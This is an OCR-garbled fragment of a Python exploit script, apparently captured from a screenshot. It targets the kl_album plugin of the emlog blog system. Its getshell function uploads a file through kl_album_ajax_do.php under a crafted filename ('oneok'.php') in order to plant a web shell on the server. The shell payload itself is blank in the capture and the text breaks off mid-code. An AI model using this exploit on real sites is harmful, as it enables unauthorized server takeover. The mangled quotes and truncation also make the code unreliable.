
站地址’
print ‘实例: ‘ + os.path.basename(sys.argv[0]) + ‘
http://www.waitalone.cn/’
sys.exit()
def getshell(url):
”’
emlog相册插件上传getshell函数
:param url: emlog url地址
:return: 返回得到的shell地址
”’
up_url = url +
‘content/plugins/kl_album/kl_album_ajax_do.php’
shell = “
”
filename = “oneok’.php”
with open(filename, ‘wb’) as shellok: